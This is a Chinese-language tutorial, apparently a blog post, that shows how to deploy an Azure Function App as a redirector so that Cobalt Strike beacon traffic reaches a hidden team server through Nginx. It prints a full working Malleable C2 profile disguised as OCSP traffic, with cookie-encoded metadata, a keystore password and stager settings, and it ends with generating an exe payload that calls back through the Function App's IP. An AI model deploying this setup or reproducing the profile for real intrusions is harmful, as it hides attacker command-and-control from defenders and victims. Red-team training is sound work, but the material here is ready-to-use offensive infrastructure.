
Azure 函数应用转发器
从 https://github.com/RedSiege/FunctionalC2/tree/master/Azure/FunctionCode 下载可用的 Azure Function App 的 Python 代码。实际上 Function App 还支持例如 .NET 等其他语言,因为较为简洁易读,这里采用 Python 代码部署。
下载并安装 Visual Studio Code,安装 Azure Tools 插件。


安装之后,点击左侧的 Azure Tools 拓展,登录 Azure,我们便能看到当前账户的资源。

编辑下载的代码,将 URL替换为 Nginx 的地址,附加上相应的终端。也可以在代码中添加其他功能,例如对发送至 Function App 的请求做出过滤,实现代理/转发器的功能。


编辑好代码后保存,在 Code 中选择代码所在的文件夹作为本地工作空间。

点击资源栏的加号,创建新的 Function App,并选择对应的选项,语言选择 Python。


创建完成后得到输出

将本地的 Function App 文件部署到 Azure 端。
部署完成后,输出中会包含终端的 URL:

将 /api/getit 与 /api/postit 终端分别添加到 Nginx 配置文件中使其能被 Nginx 转发到团队服务器,以及 C2 侧写中。一份可用的侧写如下所示:
#
# Online Certificate Status Protocol (OCSP) Profile
#   http://tools.ietf.org/html/rfc6960
#
# Author: @harmj0y
# Updated: by FortyNorth Security to demo Azure Functions
#

set sleeptime "3000";         # 3 Seconds
set jitter    "20";            # % jitter
set useragent "dlerinfra";

https-certificate {
    set keystore "ts.store";
    set password "123123";
}

    set maxdns             "255";

http-get {
    set uri "/api/getit";
    client {
        header "Accept" "*/*";
        metadata {
                        base64;
                        prepend "OSID=";
                        header "Cookie";
                }
    }


    server {
        header "Content-Type" "application/ocsp-response";
        header "content-transfer-encoding" "binary";
        header "Cache-Control" "max-age=547738, public, no-transform, must-revalidate";
        header "Connection" "keep-alive";
        output {
            print;
        }
    }
}


http-post {
    set uri "/api/postit";
    client {
        header "Accept" "*/*";
        id {
                base64;
                prepend "TRY=";
                header "Cookie";
        }

        output {
            print;
        }
    }


    server {
        header "Content-Type" "application/ocsp-response";
        header "content-transfer-encoding" "binary";
        header "Cache-Control" "max-age=547738, public, no-transform, must-revalidate";
        header "Connection" "keep-alive";
        output {
            print;
        }
    }
}


set host_stage "false";
http-stager {
        set uri_x86 "/api/stageit";
}
在 CS 客户端生成 exe 载荷,执行后,团队服务器便得到了会话,可以成功执行命令并得到输出。

美中不足的是,Beacon 的外部 IP 显示为 127.0.0.1,但这是可以解决的。至于如何解决,这作为一个课后作业。
我们看到,Beacon 与 20.49.104.36 通信,该 IP 为我们 Function App 的地址,因此我们实现了对 C2 服务器的隐藏。

